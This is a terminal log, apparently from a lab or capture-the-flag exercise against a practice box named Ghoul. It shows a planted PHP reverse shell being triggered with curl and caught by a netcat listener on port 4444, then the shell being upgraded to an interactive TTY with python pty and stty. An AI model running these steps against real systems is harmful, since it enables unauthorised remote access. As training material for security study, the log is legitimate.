 ┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/evilarc]
└─$ curl http://10.10.10.101/archives/revshell.php
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thank You for contributing to Ghoul Art Society!
┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.101] 41012
Linux Aogiri 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 22:13:21 up  4:42,  0 users,  load average: 0.04, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Aogiri:/$
www-data@Aogiri:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1
[1]  + continued  nc -nlvp 4444
www-data@Aogiri:/$
www-data@Aogiri:/$
www-data@Aogiri:/$ export TERM=xterm-256color
www-data@Aogiri:/$